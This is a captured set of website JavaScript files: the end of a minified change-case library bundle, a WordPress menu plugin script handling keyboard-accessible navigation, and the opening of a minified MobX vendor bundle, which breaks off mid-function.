***************************************************************************** */var b=function(){return(b=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function m(t){return t.toUpperCase()}function P(t,e){return i(t,b({delimiter:"_",transform:m},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var w=function(){return(w=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function j(t,e){return i(t,w({delimiter:"."},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var x=function(){return(x=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function S(t,e){return O(t,x({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var T=function(){return(T=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function k(t,e){return j(t,T({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var C=function(){return(C=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function A(t,e){return j(t,C({delimiter:"/"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var M=function(){return(M=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function Q(t,e){t=t.toLowerCase();return 0===e?g(t):t}function E(t,e){return i(t,M({delimiter:" ",transform:Q},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var R=function(){return(R=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function D(t,e){return j(t,R({delimiter:"_"},e=void 0===e?{}:e))}r.d(e,"camelCaseTransform",function(){return y}),r.d(e,"camelCaseTransformMerge",function(){return h}),r.d(e,"camelCase",function(){return d}),r.d(e,"capitalCaseTransform",function(){return _}),r.d(e,"capitalCase",function(){return O}),r.d(e,"constantCase",function(){return P}),r.d(e,"dotCase",function(){return j}),r.d(e,"headerCase",function(){return S}),r.d(e,"noCase",function(){return i}),r.d(e,"paramCase",function(){return k}),r.d(e,"pascalCaseTransform",function(){return s}),r.d(e,"pascalCaseTransformMerge",function(){return a}),r.d(e,"pascalCase",function(){return f}),r.d(e,"pathCase",function(){return A}),r.d(e,"sentenceCaseTransform",function(){return Q}),r.d(e,"sentenceCase",function(){return E}),r.d(e,"snakeCase",function(){return D})}],e={},f.m=d,f.c=e,f.d=function(t,e,r){f.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},f.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},f.t=function(e,t){if(1&t&&(e=f(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(f.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)f.d(r,n,function(t){return e[t]}.bind(null,n));return r},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="",f(f.s=108);function f(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return d[t].call(r.exports,r,r.exports,f),r.l=!0,r.exports}var d,e});
//# sourceMappingURL=ksys-app-template-v2.36.3.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.redwheel.com/it/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3
body_size: 772
content:
(function( $ ){
	'use strict';

	var kurtosysMenu = {

		init: function() {
			var rollUp                   = false,
				kurtosysMenuMouseleaveDelay   = 500,
				kurtosysMenuMegaWidthType     = 'container',
				kurtosysMenuMegaWidthSelector = '',
				kurtosysMenuMegaOpenSubType   = 'hover',
				kurtosysMenuMobileBreakpoint  = 768;

			if ( window.kurtosysMenuPublicSettings && window.kurtosysMenuPublicSettings.menuSettings ) {
				rollUp                   = ( 'true' === kurtosysMenuPublicSettings.menuSettings.kurtosysMenuRollUp ) ? true : false;
				kurtosysMenuMouseleaveDelay= kurtosysMenuPublicSettings.menuSettings.kurtosysMenuMouseleaveDelay || 500;
				kurtosysMenuMegaWidthType= kurtosysMenuPublicSettings.menuSettings.kurtosysMenuMegaWidthType || 'container';
				kurtosysMenuMegaWidthSelector= kurtosysMenuPublicSettings.menuSettings.kurtosysMenuMegaWidthSelector || '';
				kurtosysMenuMegaOpenSubType= kurtosysMenuPublicSettings.menuSettings.kurtosysMenuMegaOpenSubType || 'hover';
				kurtosysMenuMobileBreakpoint= kurtosysMenuPublicSettings.menuSettings.kurtosysMenuMobileBreakpoint || 768;
			}

			$( '.kurtosys-menu-container' ).KurtosysMenu( {
				enabled: rollUp,
				mouseLeaveDelay: +kurtosysMenuMouseleaveDelay,
				megaWidthType: kurtosysMenuMegaWidthType,
				megaWidthSelector: kurtosysMenuMegaWidthSelector,
				openSubType: kurtosysMenuMegaOpenSubType,
				threshold: +kurtosysMenuMobileBreakpoint
			} );

		},

	};

	kurtosysMenu.init();

	var $scope = $('.elementor-widget-kurtosys-custom-menu');

	var accessKeyCodes = Object.freeze({
		'LEFT' : 37,
		'RIGHT' : 39,
		'UP' : 38,
		'DOWN' : 40,
		'SPACE' : 32,
		'ESC' : 27
	});

	var menuItems = $($scope).find('.kurtosys-custom-nav').find('>.menu-item');
	$(menuItems).find('a').attr('tabindex',0);
	var currentElement = null;
	var currentIndex = 0;

	$($scope).keydown(function(e){
		if(e.keyCode == accessKeyCodes.SPACE || e.keyCode == accessKeyCodes.DOWN || e.keyCode == accessKeyCodes.UP){
			e.preventDefault();
		}
	});

	$($scope).keyup(function(e){
		const activeElement = document.activeElement;
		
		currentElement = $(activeElement).parent();
		currentIndex = menuItems.index(currentElement[0]);
		
		switch( e.keyCode ) {
			case accessKeyCodes.SPACE:
				if($(activeElement).parent().find('div.kurtosys-custom-nav__sub').length !== 0){
					if($(activeElement).parent().hasClass('hover-state')){
						$(activeElement).parent().removeClass('hover-state');
					} else {
						$(activeElement).parent().addClass('hover-state');
						$(activeElement).attr('aria-expanded',true);
						$(menuItems).find('a').attr('tabindex',-1);
						menuItems = $(activeElement).parent().find('>.kurtosys-custom-nav__sub').find('>.menu-item');
						$(menuItems).find('a').attr('tabindex',0);
						currentElement = $(menuItems[0]);
						currentIndex = menuItems.index(currentElement[0]);
						setTimeout(function() { currentElement.find('>a').focus() }, 500); // This timeout is set because there is a slight delay for the submenu to appear
					}
				}
				break;
			case accessKeyCodes.ESC:
				$(currentElement).parent().closest('.menu-item').find('>a').focus();
				$(currentElement).parent().closest('.menu-item').find('>a').attr('aria-expanded',false);
				$(currentElement).parent().closest('.menu-item').removeClass('hover-state');
				$(menuItems).find('a').attr('tabindex',-1);
				menuItems = $(document.activeElement).parent().parent().find('>.menu-item');
				$(menuItems).find('a').attr('tabindex',0);
				break;
			case accessKeyCodes.LEFT:
			case accessKeyCodes.UP:
				if(currentIndex > 0){
					$(menuItems[currentIndex-1]).find('a')[0].focus();
				}
				break;
			case accessKeyCodes.RIGHT:
			case accessKeyCodes.DOWN:
				if(currentIndex < menuItems.length - 1){
					$(menuItems[currentIndex+1]).find('a')[0].focus();
				}
				break;
			default:
				break;
		}
	});

	const $menu = $($scope);
	$(document).mouseup(e => {
	if (!$menu.is(e.target)
	&& $menu.has(e.target).length === 0)
	{
		$menu.find('.menu-item').removeClass('hover-state');
		menuItems = $menu.find('.kurtosys-custom-nav').find('>.menu-item');
		$(menuItems).find('a').attr('tabindex',0);
	}
	});

}( jQuery ));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 70593
content:
/** MobX - (c) Michel Weststrate 2015, 2016 - MIT Licensed */
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.mobx=e()}}(function(){return function e(t,n,r){function o(a,s){if(!n[a]){if(!t[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(i)return i(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[a]={exports:{}};t[a][0].call(l.exports,function(e){var n=t[a][1][e];return o(n||e)},l,l.exports,e,t,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){(function(e,t){"use strict";function r(e,t){function n(){this.constructor=e}pn(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}function o(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function i(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(o(arguments[t]));return e}function a(){return"undefined"!=typeof window?window:t}function s(){return++qn.mobxGuid}function u(e){throw c(!1,e),"X"}function c(e,t){if(!e)throw new Error("[mobx] "+(t||dn))}function l(e,t){return!1}function f(e){var t=!1;return function(){if(!t)return t=!0,e.apply(this,arguments)}}function p(e){var t=[];return e.forEach(function(e){-1===t.indexOf(e)&&t.push(e)}),t}function h(e){return null!==e&&"object"==typeof e}function d(e){if(null===e||"object"!=typeof e)return!1;var t=Object.getPrototypeOf(e);return t===Object.prototype||null===t}function v(e,t,n){Object.defineProperty(e,t,{enumerable:!1,writable:!0,configurable:!0,value:n})}function y(e,t,n){Object.defineProperty(e,t,{enumerable:!1,writable:!1,configurable:!0,value:n})}function b(e,t){}function m(e,t){var n="isMobX"+e;return t.prototype[n]=!0,function(e){return h(e)&&!0===e[n]}}function g(e,t){return"number"==typeof e&&"number"==typeof t&&isNaN(e)&&isNaN(t)}function w(e){return Array.isArray(e)||Wt(e)}function _(e){return void 0!==a().Map&&e instanceof a().Map}function O(e){return e instanceof Set}function S(e){return d(e)?Object.keys(e):Array.isArray(e)?e.map(function(e){return o(e,1)[0]}):_(e)||cr(e)?x(e.keys()):u("Cannot get keys from '"+e+"'")}function x(e){for(var t=[];;){var n=e.next();if(n.done)break;t.push(n.value)}return t}function A(){return"function"==typeof Symbol&&Symbol.toPrimitive||"@@toPrimitive"}function E(e){return null===e?null:"object"==typeof e?""+e:e}function D(){return"function"==typeof Symbol&&Symbol.iterator||"@@iterator"}function j(e,t){y(e,D(),t)}function T(e){return e[D()]=I,e}function k(){return"function"==typeof Symbol&&Symbol.toStringTag||"@@toStringTag"}function I(){return this}function C(e,t,n){void 0===t&&(t=bn),void 0===n&&(n=bn);var r=new mn(e);return Ye(r,t),Fe(r,n),r}function V(e,t){return e===t}function N(e,t){return sn(e,t)}function R(e,t){return g(e,t)||V(e,t)}function L(e,t){var n=t?_n:On;return n[e]||(n[e]={configurable:!0,enumerable:t,get:function(){return P(this),this[e]},set:function(t){P(this),this[e]=t}})}function P(e){if(!0!==e.__mobxDidRunLazyInitializers){var t=e.__mobxDecorators;if(t){v(e,"__mobxDidRunLazyInitializers",!0);for(var n in t){var r=t[n];r.propertyCreator(e,r.prop,r.descriptor,r.decoratorTarget,r.decoratorArguments)}}}}function B(e,t){return function(){var n,r=function(r,o,i,a){if(!0===a)return t(r,o,i,r,n),null;if(!Object.prototype.hasOwnProperty.call(r,"__mobxDecorators")){var s=r.__mobxDecorators;v(r,"__mobxDecorators",hn({},s))}return r.__mobxDecorators[o]={prop:o,propertyCreator:t,descriptor:i,decoratorTarget:r,decoratorArguments:n},L(o,e)};return $(arguments)?(n=vn,r.apply(null,arguments)):(n=Array.prototype.slice.call(arguments),r)}}function $(e){return(2===e.length||3===e.length)&&"string"==typeof e[1]||4===e.length&&!0===e[3]}function M(e,t,n){return bt(e)?e:Array.isArray(e)?kn.array(e,{name:n}):d(e)?kn.object(e,void 0,{name:n}):_(e)?kn.map(e,{name:n}):O(e)?kn.set(e,{name:n}):e}function U(e,t,n){return void 0===e||null===e?e:nn(e)||Wt(e)||cr(e)||pr(e)?e:Array.isArray(e)?kn.array(e,{name:n,deep:!1}):d(e)?kn.object(e,void 0,{name:n,deep:!1}):_(e)?kn.map(e,{name:n,deep:!1}):O(e)?kn.set(e,{name:n,deep:!1}):u(!1)}function G(e){return e}function H(e,t,n){return sn(e,t)?t:e}function q(t){var n=B(!0,function(e,n,r,o,i){Yt(e,n,r?r.initializer?r.initializer.call(e):r.value:void 0,t)}),r=(void 0!==e&&e.env,n);return r.enhancer=t,r}function z(e){return null===e||void 0===e?Sn:"string"==typeof e?{name:e,deep:!0}:e}function K(e){return e.defaultDecorator?e.defaultDecorator.enhancer:!1===e.deep?G:M}function W(e,t,n){if("string"==typeof arguments[1])return An.apply(null,arguments);if(bt(e))return e;var r=d(e)?kn.object(e,t,n):Array.isArray(e)?kn.array(e,t):_(e)?kn.map(e,t):O(e)?kn.set(e,t):e;if(r!==e)return r;u(!1)}function J(e){u("Expected one or two arguments to observable."+e+". Did you accidentally try to use observable."+e+" as decorator?")}function X(e,t){var n=function(){return Y(e,t,this,arguments)};return n.isMobxAction=!0,n}function Y(e,t,n,r){var o=F(e,t,n,r),i=!0;try{var a=t.apply(n,r);return i=!1,a}finally{i?(qn.suppressReactionErrors=i,Q(o),qn.suppressReactionErrors=!1):Q(o)}}function F(e,t,n,r){var o=Ne()&&!!e,i=0;if(o){i=Date.now();var a=r&&r.length||0,s=new Array(a);if(a>0)for(var u=0;u<a;u++)s[u]=r[u];Le({type:"action",name:e,object:n,arguments:s})}var c=fe();return Oe(),{prevDerivation:c,prevAllowStateChanges:ee(!0),notifySpy:o,startTime:i}}function Q(e){te(e.prevAllowStateChanges),Se(),pe(e.prevDerivation),e.notifySpy&&Pe({time:Date.now()-e.startTime})}function Z(e,t){var n,r=ee(e);try{n=t()}finally{te(r)}return n}function ee(e){var t=qn.allowStateChanges;return qn.allowStateChanges=e,t}function te(e){qn.allowStateChanges=e}function ne(e){var t=qn.computationDepth;qn.computationDepth=0;var n;try{n=e()}finally{qn.computationDepth=t}return n}function re(e){return e instanceof $n}function oe(e){switch(e.dependenciesState){case n.IDerivationState.UP_TO_DATE:return!1;case n.IDerivationState.NOT_TRACKING:case n.IDerivationState.STALE:return!0;case n.IDerivationState.POSSIBLY_STALE:for(var t=fe(),r=e.observing,o=r.length,i=0;i<o;i++){var a=r[i];if(Pn(a)){if(qn.disableErrorBoundaries)a.get();else try{a.get()}catch(e){return pe(t),!0}if(e.dependenciesState===n.IDerivationState.STALE)return pe(t),!0}}return he(e),pe(t),!1}}function ie(){return null!==qn.trackingDerivation}function ae(e){var t=e.observers.length>0;qn.computationDepth>0&&t&&u(!1),qn.allowStateChanges||!t&&"strict"!==qn.enforceActions||u(!1)}function se(e,t,n){he(e),e.newObserving=new Array(e.observing.length+100),e.unboundDepsCount=0,e.runId=++qn.runId;var r=qn.trackingDerivation;qn.trackingDerivation=e;var o;if(!0===qn.disableErrorBoundaries)o=t.call(n);else try{o=t.call(n)}catch(e){o=new $n(e)}return qn.trackingDerivation=r,ue(e),o}function ue(e){for(var t=e.observing,r=e.observing=e.newObserving,o=n.IDerivationState.UP_TO_DATE,i=0,a=e.unboundDepsCount,s=0;s<a;s++){var u=r[s];0===u.diffValue&&(u.diffValue=1,i!==s&&(r[i]=u),i++),u.dependenciesState>o&&(o=u.dependenciesState)}for(r.length=i,e.newObserving=null,a=t.length;a--;){var u=t[a];0===u.diffValue&&we(u,e),u.diffValue=0}for(;i--;){var u=r[i];1===u.diffValue&&(u.diffValue=0,ge(u,e))}o!==n.IDerivationState.UP_TO_DATE&&(e.dependenciesState=o,e.onBecomeStale())}function ce(e){var t=e.observing;e.observing=[];for(var r=t.length;r--;)we(t[r],e);e.dependenciesState=n.IDerivationState.NOT_TRACKING}function le(e){var t=fe(),n=e();return pe(t),n}function fe(){var e=qn.trackingDerivation;return qn.trackingDerivation=null,e}function pe(e){qn.trackingDerivation=e}function he(e){if(e.dependenciesState!==n.IDerivationState.UP_TO_DATE){e.dependenciesState=n.IDerivationState.UP_TO_DATE;for(var t=e.observing,r=t.length;r--;)t[r].lowestObserverState=n.IDerivationState.UP_TO_DATE}}function de(){(qn.pendingReactions.length||qn.inBatch||qn.isRunningReactions)&&u("isolateGlobalState should be called before MobX is running any reactions"),Hn=!0,Gn&&(0==--a().__mobxInstanceCount&&(a().__mobxGlobals=void 0),qn=new Un)}function ve(){return qn}function ye(){var e=new Un;for(var t in e)-1===Mn.indexOf(t)&&(qn[t]=e[t]);qn.allowStateChanges=!qn.enforceActions}function be(e){return e.observers&&e.observers.length>0}function me(e){return e.observers}function ge(e,t){var n=e.observers.length;n&&(e.observersIndexes[t.__mapid]=n),e.observers[n]=t,e.lowestObserverState>t.dependenciesState&&(e.lowestObserverState=t.dependenciesState)}function we(e,t){if(1===e.observers.length)e.observers.length=0,_e(e);else{var n=e.observers,r=e.observersIndexes,o=n.pop();if(o!==t){var i=r[t.__mapid]||0;i?r[o.__mapid]=i:delete r[o.__mapid],n[i]=o}delete r[t.__mapid]}}function _e(e){!1===e.isPendingUnobservation&&(e.isPendingUnobservation=!0,qn.pendingUnobservations.push(e))}function Oe(){qn.inBatch++}function Se(){if(0==--qn.inBatch){Ie();for(var e=qn.pendingUnobservations,t=0;t<e.length;t++){var n=e[t];n.isPendingUnobservation=!1,0===n.observers.length&&(n.isBeingObserved&&(n.isBeingObserved=!1,n.onBecomeUnobserved()),n instanceof Ln&&n.suspend())}qn.pendingUnobservations=[]}}function xe(e){var t=qn.trackingDerivation;return null!==t?(t.runId!==e.lastAccessedBy&&(e.lastAccessedBy=t.runId,t.newObserving[t.unboundDepsCount++]=e,e.isBeingObserved||(e.isBeingObserved=!0,e.onBecomeObserved())),!0):(0===e.observers.length&&qn.inBatch>0&&_e(e),!1)}function Ae(e){if(e.lowestObserverState!==n.IDerivationState.STALE){e.lowestObserverState=n.IDerivationState.STALE;for(var t=e.observers,r=t.length;r--;){var o=t[r];o.dependenciesState===n.IDerivationState.UP_TO_DATE&&(o.isTracing!==Bn.NONE&&je(o,e),o.onBecomeStale()),o.dependenciesState=n.IDerivationState.STALE}}}function Ee(e){if(e.lowestObserverState!==n.IDerivationState.STALE){e.lowestObserverState=n.IDerivationState.STALE;for(var t=e.observers,r=t.length;r--;){var o=t[r];o.dependenciesState===n.IDerivationState.POSSIBLY_STALE?o.dependenciesState=n.IDerivationState.STALE:o.dependenciesState===n.IDerivationState.UP_TO_DATE&&(e.lowestObserverState=n.IDerivationState.UP_TO_DATE)}}}function De(e){if(e.lowestObserverState===n.IDerivationState.UP_TO_DATE){e.lowestObserverState=n.IDerivationState.POSSIBLY_STALE;for(var t=e.observers,r=t.length;r--;){var o=t[r];o.dependenciesState===n.IDerivationState.UP_TO_DATE&&(o.dependenciesState=n.IDerivationState.POSSIBLY_STALE,o.isTracing!==Bn.NONE&&je(o,e),o.onBecomeStale())}}}function je(e,t){if(console.log("[mobx.trace] '"+e.name+"' is invalidated due to a change in: '"+t.name+"'"),e.isTracing===Bn.BREAK){var n=[];Te(rt(e),n,1),new Function("debugger;\n/*\nTracing '"+e.name+"'\n\nYou are entering this break point because derivation '"+e.name+"' is being traced and '"+t.name+"' is now forcing it to update.\nJust follow the stacktrace you should now see in the devtools to see precisely what piece of your code is causing this update\nThe stackframe you are looking for is at least ~6-8 stack-frames up.\n\n"+(e instanceof Ln?e.derivation.toString().replace(/[*]\//g,"/"):"")+"\n\nThe dependencies for this derivation are:\n\n"+n.join("\n")+"\n*/\n    ")()}}function Te(e,t,n){if(t.length>=1e3)return void t.push("(and many more)");t.push(""+new Array(n).join("\t")+e.name),e.dependencies&&e.dependencies.forEach(function(e){return Te(e,t,n+1)})}function ke(e){return qn.globalReactionErrorHandlers.push(e),function(){var t=qn.globalReactionErrorHandlers.indexOf(e);t>=0&&qn.globalReactionErrorHandlers.splice(t,1)}}function Ie(){qn.inBatch>0||qn.isRunningReactions||Wn(Ce)}function Ce(){qn.isRunningReactions=!0;for(var e=qn.pendingReactions,t=0;e.length>0;){++t===Kn&&(console.error("Reaction doesn't converge to a stable state after "+Kn+" iterations. Probably there is a cycle in the reactive function: "+e[0]),e.splice(0));for(var n=e.splice(0),r=0,o=n.length;r<o;r++)n[r].runReaction()}qn.isRunningReactions=!1}function Ve(e){var t=Wn;Wn=function(n){return e(function(){return t(n)})}}function Ne(){return!!qn.spyListeners.length}function Re(e){if(qn.spyListeners.length)for(var t=qn.spyListeners,n=0,r=t.length;n<r;n++)t[n](e)}function Le(e){Re(hn({},e,{spyReportStart:!0}))}function Pe(e){Re(e?hn({},e,{spyReportEnd:!0}):Xn)}function Be(e){return qn.spyListeners.push(e),f(function(){qn.spyListeners=qn.spyListeners.filter(function(t){return t!==e})})}function $e(){u(!1)}function Me(e){return function(t,n,r){if(r){if(r.value)return{value:X(e,r.value),enumerable:!1,configurable:!0,writable:!0};var o=r.initializer;return{enumerable:!1,configurable:!0,writable:!0,initializer:function(){return X(e,o.call(this))}}}return Ue(e).apply(this,arguments)}}function Ue(e){return function(t,n,r){Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:function(){},set:function(t){v(this,n,Yn(e,t))}})}}function Ge(e,t,n,r){return!0===r?(ze(e,t,n.value),null):n?{configurable:!0,enumerable:!1,get:function(){return ze(this,t,n.value||n.initializer.call(this)),this[t]},set:$e}:{enumerable:!1,configurable:!0,set:function(e){ze(this,t,e)},get:function(){}}}function He(e,t){var n="string"==typeof e?e:e.name||"<unnamed action>",r="function"==typeof e?e:t;return Y(n,r,this,void 0)}function qe(e){return"function"==typeof e&&!0===e.isMobxAction}function ze(e,t,n){v(e,t,X(t,n.bind(e)))}function Ke(e,t){function n(){e(r)}void 0===t&&(t=yn);var r,o=t&&t.name||e.name||"Autorun@"+s(),i=!t.scheduler&&!t.delay;if(i)r=new zn(o,function(){this.track(n)},t.onError);else{var a=We(t),u=!1;r=new zn(o,function(){u||(u=!0,a(function(){u=!1,r.isDisposed||r.track(n)}))},t.onError)}return r.schedule(),r.getDisposer()}function We(e){return e.scheduler?e.scheduler:e.delay?function(t){return setTimeout(t,e.delay)}:Fn}function Je(e,t,n){function r(){if(p=!1,!d.isDisposed){var t=!1;d.track(function(){var n=e(d);t=f||!h(o,n),o=n}),f&&n.fireImmediately&&a(o,d),f||!0!==t||a(o,d),f&&(f=!1)}}void 0===n&&(n=yn),"boolean"==typeof n&&(n={fireImmediately:n},l("Using fireImmediately as argument is deprecated. Use '{ fireImmediately: true }' instead"));var o,i=n.name||"Reaction@"+s(),a=Yn(i,n.onError?Xe(n.onError,t):t),u=!n.scheduler&&!n.delay,c=We(n),f=!0,p=!1,h=n.compareStructural?wn.structural:n.equals||wn.default,d=new zn(i,function(){f||u?r():p||(p=!0,c(r))},n.onError);return d.schedule(),d.getDisposer()}function Xe(e,t){return function(){try{return t.apply(this,arguments)}catch(t){e.call(this,t)}}}function Ye(e,t,n){return Qe("onBecomeObserved",e,t,n)}function Fe(e,t,n){return Qe("onBecomeUnobserved",e,t,n)}function Qe(e,t,n,r){var o="string"==typeof n?rn(t,n):rn(t),i="string"==typeof n?r:n,a=o[e];return"function"!=typeof a?u(!1):(o[e]=function(){a.call(this),i.call(this)},function(){o[e]=a})}function Ze(e){var t=e.enforceActions,n=e.computedRequiresReaction,r=e.disableErrorBoundaries,o=e.arrayBuffer,i=e.reactionScheduler;if(!0===e.isolateGlobalState&&de(),void 0!==t){"boolean"!=typeof t&&"strict"!==t||l("Deprecated value for 'enforceActions', use 'false' => '\"never\"', 'true' => '\"observed\"', '\"strict\"' => \"'always'\" instead");var a=void 0;switch(t){case!0:case"observed":a=!0;break;case!1:case"never":a=!1;break;case"strict":case"always":a="strict";break;default:u("Invalid value for 'enforceActions': '"+t+"', expected 